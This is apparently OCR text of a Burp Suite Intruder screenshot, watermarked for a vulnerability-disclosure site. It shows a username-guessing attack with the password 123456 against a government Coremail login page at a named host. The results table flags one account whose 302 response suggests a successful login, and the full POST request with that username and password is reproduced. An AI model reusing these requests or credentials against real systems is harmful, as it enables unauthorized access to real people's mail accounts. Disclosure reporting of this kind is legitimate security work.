 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
79 lixiulan 302 505
318 liuhua 200 7466
5 lina 200 7477
42 lili 200 7477
97 libo 200 7477
126 lili 200 7477
0 200 7478 baseline request
4 liwei 200 7478
18 limin 200 7478
23 lijun 200 7478
25 lijie 200 7478
34 liyan 200 7478
41 lixia 200 7478
62 lidan 200 7478
69 litao 200 7478
74 liuli 200 7478
77 liyan 200 7478
83 lihua 200 7478
91 lihui 200 7478
92 limei 200 7478
Request Response
Raw Params Headers Hex
POST /coremail/index.jsp?cus=1 HTTP/1.1
Host: mail.hz.gov.cn
Content-Length: 72
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.hz.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.hz.gov.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid=admin; locale=zh_CN
Connection: close
locale=zh_CN&uid=lixiulan&nodetect=false&password=123456&action%3Alogin=
www.wooyun.org